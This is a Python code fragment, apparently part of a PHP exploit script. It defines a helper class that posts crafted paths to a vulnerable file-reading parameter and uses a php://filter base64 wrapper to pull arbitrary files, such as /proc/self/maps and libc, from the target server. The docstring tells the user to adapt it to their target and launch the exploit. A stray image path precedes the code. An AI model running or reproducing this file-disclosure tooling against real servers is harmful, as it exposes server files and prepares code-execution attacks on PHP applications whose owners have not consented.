 class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
return self.session.post(self.url, data={"file": path})
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"File contents: (.*)", flags=re.S).group(1)
return base64.decode(data)